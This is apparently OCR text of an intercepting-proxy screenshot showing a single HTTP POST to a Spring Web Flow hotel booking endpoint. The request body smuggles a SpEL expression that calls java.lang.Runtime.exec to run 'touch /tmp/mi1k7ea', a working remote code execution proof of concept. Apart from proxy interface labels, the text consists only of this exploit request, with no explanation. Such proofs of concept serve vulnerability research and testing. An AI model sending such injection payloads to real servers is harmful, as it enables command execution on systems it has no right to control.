 Request to http:/
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /hotels/booking?execution=e1s2 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http:/ hotels/booking?execution=e1s2
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Connection: close
Cookie: JSESSIONID=10D781A46FCF27168B0C8FA81809B5AB
Upgrade-Insecure-Requests: 1
_eventId_confirm=&_csrf=72732dd1-0e29-4b76-a36d-248e00ef3971&_T(java.lang.Runtime).getRuntime().exec("touch /tmp/mi1k7ea")